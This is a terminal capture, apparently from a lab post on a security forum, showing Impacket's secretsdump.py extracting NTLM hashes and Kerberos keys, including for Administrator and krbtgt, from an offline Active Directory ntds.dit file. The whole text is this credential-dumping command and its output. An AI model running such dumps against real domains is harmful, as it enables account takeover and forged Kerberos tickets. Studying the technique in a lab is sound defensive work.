 indishell-lab@indishell-lab:~/Desktop/AD$ python secretsdump.py -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x79a2cf8c8f90068f2092a77c65305f3c
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 25dcd34cdb0360bf184ba3f1deb72c6b
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31aaf21d04206709f4dc5b30e74bea8c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
QUEEN$:1001:aad3b435b51404eeaad3b435b51404ee:07cc591e56cae0d0ccd398f2a5cead4e:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2040d5b22ff47082c164f7ddffa54ab3:::
user1:1104:aad3b435b51404eeaad3b435b51404ee:8dc025097cb1ddbb5ccad14eb52b0b7a:::
user2:1105:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
LABONE$:1106:aad3b435b51404eeaad3b435b51404ee:6ab250d9d2b08f281ac5fc101303824a:::
LABTWO$:1107:aad3b435b51404eeaad3b435b51404ee:af393ea56bf56cd33986e20cc9c5fe5b:::
user3:1108:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:112cdd905220441f050a6f26fe0c4a2a78e8a2db7c632711ea751587b853efae
Administrator:aes128-cts-hmac-sha1-96:d60d541f99d79ef4365c09cd836e8c61
Administrator:des-cbc-md5:43f4b038ea910438
QUEEN$:aes256-cts-hmac-sha1-96:4712342b48ecac47f3974258d891458e846bfa8bd961cddb398ebb5f9e2143c5
QUEEN$:aes128-cts-hmac-sha1-96:a4d90ad760ae2eda27c87faada6f6349
QUEEN$:des-cbc-md5:d5eab50275c74ad3
krbtgt:aes256-cts-hmac-sha1-96:42ee19b44cca860944716026cc0a0ecd469ec5eff57012b4f4c87175797a83f2
krbtgt:aes128-cts-hmac-sha1-96:c392ef0969101e203d8cb309ba1c491b
krbtgt:des-cbc-md5:15346492291c31e9
user1:aes256-cts-hmac-sha1-96:c609c3ec9bced83d9c54b20625f484613db8ccebb9a32e4925323d5b5aa62f18
user1:aes128-cts-hmac-sha1-96:c3f32d0c83c753eb68899c82fa6cef44
user1:des-cbc-md5:52025e5113a8b5a4
user2:aes256-cts-hmac-sha1-96:a69027a6e5dbc3cc8a0f6bef393a3acbd1146e65574262710c8436da6b899440
user2:aes128-cts-hmac-sha1-96:1661eff65feb2cf9e337e9312bc1eb11
user2:des-cbc-md5:eaae6434b5f2ecb0
LABONE$:aes256-cts-hmac-sha1-96:1f79c2c192bb444cdbd62cab925bf346206cf313132a6f5461a3d90dac18eb57
LABONE$:aes128-cts-hmac-sha1-96:c47d18adb9010c63daa1284dad2af283
LABONE$:des-cbc-md5:8c9b45372aae8386
LABTWO$:aes256-cts-hmac-sha1-96:24ea74185ecb831141aa68f4a395279c94343ee1222f57468788aa00340d4603
LABTWO$:aes128-cts-hmac-sha1-96:710b8d48f8fbd0f60ea86a75d7545bca
LABTWO$:des-cbc-md5:1acec8eaef1ab575
user3:aes256-cts-hmac-sha1-96:c9272877eb2dc4aa983c272027fa08a69630d41a519b6c38802c3e2a1f911efd
user3:aes128-cts-hmac-sha1-96:a13fcd51d05bb7fa562c1df346ecae4e
user3:des-cbc-md5:62da9edf52b323a8
[*] Cleaning up...
indishell-lab@indishell-lab:~/Desktop/AD$
先知社区